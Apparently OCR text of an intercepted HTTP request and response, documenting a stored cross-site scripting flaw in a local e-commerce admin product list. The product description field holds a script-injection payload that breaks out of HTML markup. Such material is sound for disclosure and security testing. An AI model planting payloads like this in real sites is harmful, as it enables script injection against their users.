 Request
Raw Params Headers Hex
1 GET /admin/goods/list?_search=false&nd=&limit=20&page=1&sidx=&order=asc HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://localhost:8089/admin/goods
11 Cookie: JSESSIONID=298575FE02319AC49055E884BB8039F5
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 03 May 2020 08:57:30 GMT
4 Connection: close
5 Content-Length: 9408
6
7 {"resultCode":200,"message":"SUCCESS","data":{"totalCount":573,"pageSize":20,
"totalPage":29,"currPage":1,"list":[{"goodsId":10896,"goodsName":"测试",
"goodsIntro":"\"><script>alert(document.domain)</script>","goodsCategoryId":20,
"goodsCoverImg":"http://localhost:8089/upload/20200205_15135064.png",
"goodsCarousel":"http://localhost:8089/upload/20200205_15135064.png",
"originalPrice":1,"sellingPrice":1,"stockNum":0,"tag":"test","goodsSellStatus":0,